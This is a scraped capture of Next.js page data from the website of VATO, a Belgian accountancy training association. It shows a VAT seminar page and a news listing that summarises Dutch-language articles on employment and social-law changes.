vzw\",[\"$\",\"br\",null,{}],\"noordlaan 302\",[\"$\",\"br\",null,{}],\"9200 dendermonde\",[\"$\",\"br\",null,{}],\"T \",[\"$\",\"$L6\",null,{\"href\":\"tel:+32 477 20 15 95\",\"className\":\"hover:underline\",\"children\":\"+32 477 20 15 95\"}],[\"$\",\"br\",null,{}],[\"$\",\"$L6\",null,{\"href\":\"mailto:veerle.sleeuwagen@vato.be\",\"className\":\"hover:underline\",\"children\":\"veerle.sleeuwagen@vato.be\"}],[\"$\",\"br\",null,{}],\"BE 0841.951.981\"]}]}],[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold\",\"children\":[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/sitemap.xml\",\"className\":\"hover:underline\",\"children\":\"sitemap\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/over-ons\",\"className\":\"hover:underline\",\"children\":\"team van vato\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/nieuws\",\"className\":\"hover:underline\",\"children\":\"nieuws\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/seminaries\",\"className\":\"hover:underline\",\"children\":\"seminaries\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/lid-worden\",\"className\":\"hover:underline\",\"children\":\"lid worden\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/galerij/10-jarig-bestaan\",\"className\":\"hover:underline\",\"children\":\"10 jarig bestaan\"}]}]]}]}]]}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full border-t red\"}],[\"$\",\"div\",null,{\"className\":\"flex bg-blue-800 p-4 text-xs text-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl w-full\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-center lg:text-left\",\"children\":[\"© VATO \",2026]}]}]}]]]}]}]]}],{\"children\":[\"seminaries\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":\"$L7\",\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"id\",\"dinsdag-23-april-2024\",\"d\"],\"$L8\",{\"children\":[\"__PAGE__\",\"$L9\",{},null,false]},null,false]},null,false]},null,false],\"$La\",false]],\"m\":\"$undefined\",\"G\":[\"$b\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"d:I[4431,[],\"OutletBoundary\"]\nf:I[5278,[],\"AsyncMetadataOutlet\"]\n11:I[4431,[],\"ViewportBoundary\"]\n13:I[4431,[],\"MetadataBoundary\"]\n14:\"$Sreact.suspense\"\n7:[\"$\",\"$L4\",null,{}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[\"$Lc\",null,[\"$\",\"$Ld\",null,{\"children\":[\"$Le\",[\"$\",\"$Lf\",null,{\"promise\":\"$@10\"}]]}]]}]\na:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L11\",null,{\"children\":\"$L12\"}],null],[\"$\",\"$L13\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$14\",null,{\"fallback\":null,\"children\":\"$L15\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"12:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\ne:null\n"])</script><script>self.__next_f.push([1,"10:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"VATO | Seminarie - april 24, 2024\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"VATO is het analoog en digitaal opleidingsplatform voor cijferberoepers en aanverwante beroepen.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex, follow\"}]],\"error\":null,\"digest\":\"$undefined\"}\n15:\"$10:metadata\"\n"])</script><script>self.__next_f.push([1,"16:I[1676,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"1356\",\"static/chunks/1356-8565a6996da8e06e.js\",\"9957\",\"static/chunks/app/seminaries/%5Bid%5D/page-19e72003f2f0fc4d.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl w-full p-8\",\"children\":[[\"$\",\"$L16\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-4 justify-center py-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"inline py-1.5 px-3 bg-gray-300 text-blue-700 text-xs font-bold uppercase rounded tracking-widest\",\"children\":\"7 uur - 09:00-16:00\"}],null]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"pb-12 text-center\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"$undefined\",\"className\":\"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl lg:w-1/2 mx-auto mb-4\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-yellow-500\",\"children\":\"Update en Practicum BTW\"}]}],[\"$\",\"span\",null,{\"className\":\"text-blue-700 font-bold\",\"children\":\"Spreker: \"}],\" \",\"Tim Van Sant\"]}],[\"$\",\"div\",null,{\"className\":\"md:columns-2 gap-20\",\"children\":[]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-8 text-center\",\"children\":[[\"$\",\"button\",null,{\"type\":\"button\",\"disabled\":false,\"onClick\":\"$undefined\",\"className\":\"\\n          focus:outline-none transition ease-in-out duration-300\\n          px-8 py-2\\n          border border-yellow-500 bg-yellow-500 hover:border-yellow-600 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white\\n          rounded\\n          \\n          mb-4\\n        \",\"children\":[\"$\",\"span\",null,{\"className\":\"text-xs uppercase tracking-widest\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"mailto:veerle.sleeuwagen@vato.be\",\"children\":\"Inschrijven via veerle.sleeuwagen@vato.be\"}]}]}],[\"$\",\"br\",null,{}],[\"$\",\"button\",null,{\"type\":\"button\",\"disabled\":false,\"onClick\":\"$undefined\",\"className\":\"\\n          focus:outline-none transition ease-in-out duration-300\\n          px-8 py-2\\n          text-blue-700 hover:text-blue-900 hover:underline\\n          rounded\\n          \\n          \\n        \",\"children\":[\"$\",\"span\",null,{\"className\":\"text-xs uppercase tracking-widest\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/lid-worden\",\"children\":\"of via ons online formulier\"}]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl w-full flex flex-col p-8 lg:flex-row gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"h2\",null,{\"id\":\"$undefined\",\"className\":\"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-yellow-500\",\"children\":\"Seminarie informatie:\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[\"$\",\"dl\",null,{\"className\":\"sm:divide-y sm:divide-gray-200\",\"children\":[[\"$\",\"div\",null,{\"className\":\"py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5\",\"children\":[[\"$\",\"dt\",null,{\"className\":\"text-sm font-medium text-gray-500\",\"children\":\"Locatie\"}],[\"$\",\"dd\",null,{\"className\":\"mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0\",\"children\":\"'T Braemhof\"}]]}],[\"$\",\"div\",null,{\"className\":\"py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5\",\"children\":[[\"$\",\"dt\",null,{\"className\":\"text-sm font-medium text-gray-500\",\"children\":\"Datum\"}],[\"$\",\"dd\",null,{\"className\":\"mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0\",\"children\":\"april 24, 2024\"}]]}],[\"$\",\"div\",null,{\"className\":\"py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5\",\"children\":[[\"$\",\"dt\",null,{\"className\":\"text-sm font-medium text-gray-500\",\"children\":\"Start\"}],[\"$\",\"dd\",null,{\"className\":\"mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0\",\"children\":[\"9:00\",\" (toegang om \",\"8:45\",\")\"]}]]}],[\"$\",\"div\",null,{\"className\":\"py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5\",\"children\":[[\"$\",\"dt\",null,{\"className\":\"text-sm font-medium text-gray-500\",\"children\":\"Certificatie\"}],[\"$\",\"dd\",null,{\"className\":\"mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0\",\"children\":[7,\" uur (ITAA: \",\"B0570/2021-07\",\")\"]}]]}],[\"$\",\"div\",null,{\"className\":\"py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5\",\"children\":[[\"$\",\"dt\",null,{\"className\":\"text-sm font-medium text-gray-500\",\"children\":\"price\"}],[\"$\",\"dd\",null,{\"className\":\"mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Leden:\"}],\" gratis\",[\"$\",\"br\",null,{}],[\"$\",\"strong\",null,{\"children\":\"Niet leden:\"}],[\"$\",\"br\",null,{}],150,\" € voor avondseminarie\",[\"$\",\"br\",null,{}],250,\" € voor dagseminarie\"]}]]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"h2\",null,{\"id\":\"$undefined\",\"className\":\"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl\",\"children\":\"$L17\"}],\"$L18\"]}]]}]]\n"])</script><script>self.__next_f.push([1,"19:I[3471,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"1356\",\"static/chunks/1356-8565a6996da8e06e.js\",\"9957\",\"static/chunks/app/seminaries/%5Bid%5D/page-19e72003f2f0fc4d.js\"],\"default\"]\n17:[\"$\",\"span\",null,{\"className\":\"text-yellow-500\",\"children\":\"Volgende seminaries:\"}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":[null,[[\"$\",\"$L19\",\"0\",{\"seminar\":{\"id\":\"dinsdag-23-april-2024\",\"duration\":7,\"draft\":false,\"content\":[{\"speaker\":\"Tim Van Sant\",\"body\":[],\"title\":\"Update en Practicum BTW\"}],\"date\":{\"_seconds\":1713909600,\"_nanoseconds\":875000000},\"startAt\":{\"_seconds\":1713942000,\"_nanoseconds\":358000000},\"month\":\"apr\",\"weekDay\":\"woensdag\",\"day\":\"24\"}}],[\"$\",\"$L19\",\"1\",{\"seminar\":{\"id\":\"dinsdag-24-april-2024\",\"date\":{\"_seconds\":1713909600,\"_nanoseconds\":875000000},\"duration\":7,\"draft\":false,\"content\":[{\"speaker\":\"Tim Van Sant\",\"body\":[],\"title\":\"Update en Practicum BTW\"}],\"startAt\":{\"_seconds\":1713942000,\"_nanoseconds\":358000000},\"month\":\"apr\",\"weekDay\":\"woensdag\",\"day\":\"24\"}}]]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://vato.be/nieuws?_rsc=1figz
body_size: 14000
content:
1:"$Sreact.fragment"
2:I[35,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
3:I[9766,[],""]
4:I[8924,[],""]
5:I[1559,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
6:I[2619,["2619","static/chunks/2619-3c9e02e22d10480a.js","6","static/chunks/app/nieuws/page-4b16764aa0883dcf.js"],""]
9:I[7150,[],""]
:HL["/_next/static/css/19012ba6560fbe7b.css","style"]
0:{"P":null,"b":"DGBnWkvO2pM7IKqgoTNIl","p":"","c":["","nieuws"],"i":false,"f":[[["",{"children":["nieuws",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/19012ba6560fbe7b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"be-nl","className":"h-full","children":["$","body",null,{"className":"h-full overflow-x-hidden","children":[["$","$L2",null,{}],["$","main",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16","children":[["$","div",null,{"className":"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left","children":[["$","span",null,{"className":"font-bold text-blue-700 text-lg","children":"Schrijf u in voor de nieuwsletter"}],["$","p",null,{"className":"text-gray-600 leading-loose mt-6 mb-4","children":"Voor al uw Accountancy, audit en Tax Opleidingen"}],["$","$L5",null,{}]]}],["$","div",null,{"className":"w-full border-t gray lg:hidden"}],["$","div",null,{"className":"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3","children":[["$","div",null,{"className":"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8","children":["$","address",null,{"children":["V.A.T.O. vzw",["$","br",null,{}],"noordlaan 302",["$","br",null,{}],"9200 dendermonde",["$","br",null,{}],"T ",["$","$L6",null,{"href":"tel:+32 477 20 15 95","className":"hover:underline","children":"+32 477 20 15 95"}],["$","br",null,{}],["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline","children":"veerle.sleeuwagen@vato.be"}],["$","br",null,{}],"BE 0841.951.981"]}]}],["$","div",null,{"className":"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold","children":["$","ul",null,{"children":[["$","li",null,{"children":["$","$L6",null,{"href":"/sitemap.xml","className":"hover:underline","children":"sitemap"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/over-ons","className":"hover:underline","children":"team van vato"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/nieuws","className":"hover:underline","children":"nieuws"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/seminaries","className":"hover:underline","children":"seminaries"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/lid-worden","className":"hover:underline","children":"lid worden"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/galerij/10-jarig-bestaan","className":"hover:underline","children":"10 jarig bestaan"}]}]]}]}]]}]]}]}]}],["$","div",null,{"className":"w-full border-t red"}],["$","div",null,{"className":"flex bg-blue-800 p-4 text-xs text-white","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"text-center lg:text-left","children":["Â© VATO ",2026]}]}]}]]]}]}]]}],{"children":["nieuws",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__","$L7",{},null,false]},null,false]},null,false],"$L8",false]],"m":"$undefined","G":["$9",[]],"s":false,"S":true}
b:I[4431,[],"OutletBoundary"]
d:I[5278,[],"AsyncMetadataOutlet"]
f:I[4431,[],"ViewportBoundary"]
11:I[4431,[],"MetadataBoundary"]
12:"$Sreact.suspense"
7:["$","$1","c",{"children":["$La",null,["$","$Lb",null,{"children":["$Lc",["$","$Ld",null,{"promise":"$@e"}]]}]]}]
8:["$","$1","h",{"children":[null,[["$","$Lf",null,{"children":"$L10"}],null],["$","$L11",null,{"children":["$","div",null,{"hidden":true,"children":["$","$12",null,{"fallback":null,"children":"$L13"}]}]}]]}]
10:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
c:null
e:{"metadata":[["$","title","0",{"children":"VATO | Nieuws over sociaal-juridische veranderingen"}],["$","meta","1",{"name":"description","content":"Wil je op de hoogte blijven van de laatste cruciale sociaal-juridische veranderingen? Check dan zeker onze artikels en die van onze partners."}]],"error":null,"digest":"$undefined"}
13:"$e:metadata"
a:["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"p-8","children":[["$","h1",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl mb-16","children":["$","span",null,{"className":"text-yellow-500","children":"Nieuws"}]}],["$","div",null,{"className":"lg:grid lg:grid-cols-2 gap-20","children":[["$","div","newsItem-0",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/nieuwe-ai-regels-opleiding-werknemers-en-uitstel-regels-hoogrisicosystemen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Nieuwe AI-regels: opleiding werknemers en uitstel regels hoogrisicosystemen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 28, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Op 19 november 2025 lanceerde de Europese Commissie een reeks Omnibus-voorstellen om de digitale EU-regelgeving rond AI, cyberveiligheid en persoonsgegevens te vereenvoudigen. Voor werkgevers kan dit betekenen dat er andere accenten komen te liggen in de manier waarop je met AI-geletterdheid en hoog-risico AI-systemen omgaat."}]]}],["$","div","newsItem-1",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/kerstshoppen-op-zondag","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Kerstshoppen op zondag"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 27, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De eindejaarsfeesten zijn in aantocht; de zoektocht naar kerstcadeaus kan beginnen. Maar hoe zit het nu weer precies met kerstshoppen op zondag? Wat zijn de spelregels om winkelpersoneel op zondag te laten werken? We zetten de regels hieronder voor jou op een rijtje."}]]}],["$","div","newsItem-2",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/hoogste-aantal-zieken-vijf-jaar-tijd-tips-voor-werkgevers","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hoogste aantal zieken in vijf jaar tijd: tips voor werkgevers"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 27, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"In september en oktober 2025 piekte het aantal zieken op de werkvloer ten opzichte van de voorbije jaren. Met de winter in aantocht is de kans groot dat nog meer werknemers ziek zullen worden. Voor werkgevers is het belangrijk om voorbereid te zijn. In deze blog lees je hoe je hiermee omgaat en welke preventieve maatregelen je kan nemen."}]]}],["$","div","newsItem-3",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/tijdskrediet-wat-verandert-vanaf-2026","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Tijdskrediet: wat verandert vanaf 2026"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":["$L14","$L15","$L16"]}],"$L17"]}],"$L18","$L19","$L1a","$L1b","$L1c","$L1d","$L1e","$L1f","$L20","$L21","$L22","$L23","$L24","$L25","$L26","$L27","$L28","$L29","$L2a","$L2b","$L2c","$L2d","$L2e","$L2f","$L30","$L31","$L32","$L33","$L34","$L35","$L36","$L37","$L38","$L39","$L3a","$L3b","$L3c","$L3d","$L3e","$L3f","$L40","$L41","$L42","$L43","$L44","$L45","$L46","$L47","$L48","$L49","$L4a","$L4b","$L4c","$L4d","$L4e","$L4f","$L50"]}]]}]}]
14:["$","span",null,{"children":"November 20, 2025"}]
15:["$","span",null,{"className":"mx-5","children":"|"}]
16:["$","span",null,{"children":"12:00 pm"}]
17:["$","p",null,{"className":"text-gray-600 leading-loose","children":"De sociale partners hebben recent niet alleen de regels rond landingsbaan veranderd, maar ze hebben ook gesleuteld aan andere bepalingen rond tijdskrediet. We geven een overzicht van wat er te wachten staat vanaf 1 januari 2026."}]
18:["$","div","newsItem-4",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/buitenlands-talent-waarom-en-hoe-je-ermee-start","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Buitenlands talent: waarom Ã©n hoe je ermee start"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 03, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Steeds meer Belgische bedrijven zetten buitenlandse werkkrachten in. Die buitenlandse werkkrachten kunnen in BelgiÃ«, in het buitenland of zelfs volledig internationaal worden ingezet. Uit een analyse van Acerta blijkt dat intussen meer dan 6 op de 10 werkgevers internationale profielen in dienst hebben of recent hadden. Dat is geen toeval: buitenlands talent helpt om knelpuntvacatures in te vullen, operationeel te blijven Ã©n specifieke expertise aan te trekken die lokaal moeilijk te vinden is."}]]}]
19:["$","div","newsItem-5",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/ai-en-werk-ku-leuven-en-acerta-geven-samen-richting-aan-verandering","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"AI en werk: KU Leuven en Acerta geven samen richting aan verandering"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 28, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"We kunnen er niet omheen â€“ artificiÃ«le intelligentie (AI) verandert razendsnel hoe we werken. Acerta wil bedrijven in BelgiÃ« helpen om deze veranderingen te begrijpen en ermee om te gaan en zet daarom sterk in op dit thema. Samen met KU Leuven starten we een vierjarige leerstoel rond AI en jobdesign. Met deze samenwerking willen we onderzoeken hoe AI het werk verandert, en vooral: hoe bedrijven en werknemers daar zelf mee aan de slag kunnen."}]]}]
1a:["$","div","newsItem-6",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/feestdagen-het-najaar","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Feestdagen in het najaar"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 24, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"Met 1 november, 11 november en nadien ook 25 december en 1 januari in het verschiet, komen er nog vier wettelijke feestdagen aan. Mag je jouw werknemers tewerkstellen op deze dagen? Op welk loon heeft jouw werknemer dan recht? En hoe zit het met eventuele brugdagen?"}]]}]
1b:["$","div","newsItem-7",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/pensioenhervorming-op-komst-wat-betekent-dit-voor-jouw-eindeloopbaanbeleid","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Pensioenhervorming op komst: wat betekent dit voor jouw eindeloopbaanbeleid?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 23, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De federale regering werkt aan een pensioenhervorming die een invloed kan hebben op het moment waarop werknemers hun loopbaan kunnen beÃ«indigen. Als werkgever is het belangrijk om te anticiperen op deze veranderingen en je eindeloopbaanbeleid hierop af te stemmen. Daarom zetten we de krachtlijnen van de hervorming op een rijtje in deze blog."}]]}]
1c:["$","div","newsItem-8",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/werkhervattingspremie-verlengd","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Werkhervattingspremie verlengd"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 20, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"De mogelijkheid om als werkgever een werkhervattingspremie aan te vragen bij het in dienst nemen of laten hervatten van een invalide werknemer, liep af op 1 april 2025. We communiceerden eerder dat deze maatregel zou worden verlengd. Op donderdag 9 oktober 2025 werd de verlenging gepubliceerd in het Belgisch Staatsblad."}]]}]
1d:["$","div","newsItem-9",{"className":"mb-12","children":[["$","$L6",null,{"href":"/nieuws/loonindexering-in-januari-2026-wat-mogen-we-verwachten","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Loonindexering in januari 2026: wat mogen we verwachten?"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"October 16, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose","children":"2026 komt stilaan dichterbij, en met de start van een nieuw jaar worden ook de lonen opnieuw geÃ¯ndexeerd. Wat mogen werkgevers en werknemers verwachten? Voor ruim 500.000 bedienden, werkzaam in PC 200, bedraagt de prognose van de indexatie van het loon 2,14%. Deze prognose is gebaseerd op de meest recente cijfers van het planbureau."}]]}]
